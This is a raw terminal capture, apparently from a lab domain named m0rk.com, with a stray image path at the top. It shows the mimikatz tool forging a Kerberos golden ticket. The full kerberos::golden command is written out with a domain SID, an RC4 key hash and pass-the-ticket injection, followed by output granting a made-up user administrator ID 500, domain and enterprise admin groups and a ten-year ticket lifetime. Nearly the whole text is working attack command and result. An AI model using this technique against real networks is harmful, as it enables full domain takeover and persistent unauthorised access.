 mimikatz # kerberos::golden /domain:m0rk.com /sid:S-1-5-21-2331805269-1134735694
-4245517719   /rc4:b47da1fdb7149f918d8d0c901091c25b /user:gloden /ptt
User      : gloden
Domain    : m0rk.com (M0RK)
SID       : S-1-5-21-2331805269-1134735694-4245517719
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: b47da1fdb7149f918d8d0c901091c25b - rc4_hmac_nt
Lifetime  : 2020/1/7 20:26:06 ; 2030/1/4 20:26:06 ; 2030/1/4 20:26:06
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'gloden @ m0rk.com' successfully submitted for current session
mimikatz #